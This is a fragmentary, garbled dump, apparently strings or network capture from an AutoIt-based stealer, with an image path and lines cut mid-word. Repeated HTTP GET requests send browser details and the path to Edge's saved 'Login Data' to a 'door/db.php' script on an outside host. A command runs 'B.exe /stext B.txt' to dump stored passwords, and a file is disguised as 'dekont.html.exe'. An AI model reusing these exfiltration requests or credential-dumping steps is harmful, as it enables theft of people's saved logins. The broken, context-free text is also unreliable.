 http: com/door/db.php?cmd=Web%20Browser%20%20%20%20%20%20%20:%20Chromium-Based%20Edge/*\
http: com/door/db.php?cmd=Web%20Browser%20%20%20%20%20%20%20:%20Chromium-Based%20Edge/*\
r-Agent: AutoItHost: akinseltv.comCache-Control: no-cache
: \dekont.html.exe;C:\Windows\SYSTEM32;C:\Windows\system;C:\Windows;.;C:\Program Files (x86)\Common Files\Oracle\Java\javapath;C:\Python37\Scripts\;C:\Python37\;C:\Python27\
RSVP UDPv6 Servis Sa
Hyper-V RAW
vSockets DGRAM
MSAFD L2CAP [Bluetooth]
RSVP TCP Servis Sa
MSAFD RfComm [Bluetooth]
vSockets STREAM
RSVP UDP Servis Sa
.com/door/db.php?cmd=Filename%20%20%20%20%20%20%20%20%20%20:%20C:\Users\muhem\AppData\Local\Microsoft\Edge\User%20Data\Default\Login%20Data/*\
indows\system32\cmd.exe
C:\Windows\system32\cmd.exe /c B.exe /stext B.txt
GET /door/db.php?cmd=/*\ HTTP/1.1User-Agent: Auto .comCache-Control: no-cache
r/db.php?cmd=Created Time : 10.